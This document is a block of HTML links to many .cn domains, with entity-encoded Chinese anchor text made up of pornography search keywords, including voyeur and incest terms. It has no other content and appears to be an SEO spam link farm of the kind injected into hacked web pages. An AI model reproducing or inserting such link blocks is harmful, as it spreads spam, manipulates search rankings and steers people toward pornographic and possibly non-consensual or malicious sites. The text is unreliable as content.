<a href="http://xfjhpx.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://thisisstyle.com.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://xianfc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://asuki.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://socialagent.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;,&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://floh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://g917.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hnzywh.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x89C6;&#x9891;</a>|
<a href="http://noall.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nolboo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hdze.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://offushi.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://wadeson.cn" target="_blank">&#x7C89;&#x5AE9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://trustplusplus.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hzlxdj.com.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://deia.org.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhoukemi.cn" target="_blank">xx&#x4EBA;&#x59BB;</a>|
<a href="http://qianbishoucang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bupengfei.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E5D;&#x4E5D;</a>|
<a href="http://4zhou.cn" target="_blank">&#x719F;&#x5973;milf&#x6FC0;&#x60C5;&#x96C6;&#x5408;</a>|
<a href="http://chwlg.com.cn" target="_blank">chinese&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av</a>|
<a href="http://perv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://my1165.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://zuesyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;</a>|
<a href="http://untex.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://sdhnyjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hs0758.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://10wo.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://maihuang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zp59.cn" target="_blank">&#x6B27;&#x7F8E;79av</a>|
<a href="http://moblogs.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E4B;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://gjbb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://m32qk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>|
<a href="http://hkdco.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sippc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;av&#x5929;&#x5802;</a>|
<a href="http://iv59.cn" target="_blank">&#x719F;&#x5973;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itsnext.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://yicha88.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ziguangpy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://yaosun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://fjr6pf.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://mz8s.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ewr283.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sgmbb.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://365zhangyang.cn" target="_blank">&#x4E5D;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jianfeigao.cn" target="_blank">24&#x5C0F;&#x65F6;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhouyi2000.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://henkai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qt53.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://gzhanmay2.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://qdlink.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://huashida.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://youlw.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E2D;&#x6587;</a>|
<a href="http://bendipei.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://mbpt.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://yydygsgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://qq5ku.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://zhuozang.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x4F26;&#x7406;</a>|
<a href="http://miaomiao8.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ttcc.org.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maidone.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yuqbywj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://duxedu.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://eygo.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://uvd.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;av</a>|
<a href="http://group81.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ckxywh.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://wellco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://inmobile.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E09;&#x7EA7;</a>|
<a href="http://pinpaineiyi166.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzhanmay1.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5348;&#x591C;&#x5929;&#x5802;</a>|
<a href="http://zyjlr.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x4E86;&#x706C;&#x592A;&#x5927;&#x7684;&#x4F5C;&#x8005;&#x4ECB;&#x7ECD;</a>|
<a href="http://baoqia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shwayy.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://godeggs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://meishi6app.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x719F;&#x6BDB;&#x591A;&#x5987;&#x5973;av&#x6BDB;&#x7247;</a>|
<a href="http://best-supplier.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://wzyixiong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanliangmenye.cn" target="_blank">&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://xywlg.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x6625;&#x8272;</a>|
<a href="http://newswind.cn" target="_blank">&#x6B27;&#x7F8E;79av</a>|
<a href="http://harryxu.cn" target="_blank">&#x65E5;&#x672C;japanese&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://ljaoli.cn" target="_blank">&#x65E5;&#x97E9;&#x7D27;&#x7F1A;&#x6346;&#x7ED1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://westsun.com.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://qsnyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x4EBA;&#x558A;&#x723D;</a>|
<a href="http://tongfukj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://greatgt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnebm.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zheentech.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://paqw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bobostory.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzhanmay2.cn" target="_blank">&#x871C;&#x81C0;av&#x4E45;&#x4E45;</a>|
<a href="http://btsm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://szpqzc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xtkj888.cn" target="_blank">91&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://syzhenai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://helinke.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://m748.cn" target="_blank">&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://yeye88.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ycfx8.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://b171.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://partnersinlighting.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x871C;&#x6843;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://ncrsjk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjhuaxun.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mx277.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://bz166.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B27;&#x7F8E;&#x03B1;&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://jcx5.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5E55;</a>|
<a href="http://xiong5.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://xtjjzs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sosuzhou.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://hzlxdj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdsuntime.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://tuhanxionge.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://gaes.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E03;&#x5915;</a>|
<a href="http://upgirl.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kongyou.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://yuanyanbbs.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jongei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://80diy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tdyf.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;d
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://xehy.cn" target="_blank">&#x4E00;&#x8FB9;&#x5543;&#x5976;&#x5934;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://yidzm.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32;</a>|
<a href="http://shuizen.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x56DB;&#x533A;</a>|
<a href="http://ahhhsw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ejinsuo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuanwo001.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://dgzydz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xinchengnet.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://j3yh.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://wanliyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzjipiao.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://bjjrxy-edu.cn" target="_blank">av&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://tz80.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x9EC4;&#x7247;av</a>|
<a href="http://h3324.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://tingq.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hongqiaojuwei.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://ubea.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://xiyuanqian.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://gift007.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fwcz.com.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://lszhibo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://codier.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aofeige.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://zyhza.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;</a>|
<a href="http://fengqiuhuang.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;10p</a>|
<a href="http://me61.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://bizjd.cn" target="_blank">&#x6027;h&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://sjzjtyl.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://wugangdao.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;91av</a>|
<a href="http://driftwood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szjcp.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;+&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a7532.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://lovinghutgz.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://jxzkb.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzshengsi.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E38;&#x6CF3;&#x6C60;</a>|
<a href="http://oyqw.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gjbb.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://love-garden.com.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://zhenjuan.com.cn" target="_blank">&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://baiboshi.com.cn" target="_blank">&#x7535;&#x5F71;&#x65E5;&#x97E9;</a>|
<a href="http://ruao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6700;&#x65B0;&#x7AE0;&#x8282;</a>|
<a href="http://xinfaxiang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://zhuilo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x6BDB;</a>|
<a href="http://jdktwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://bameinv.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://koalacafe.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
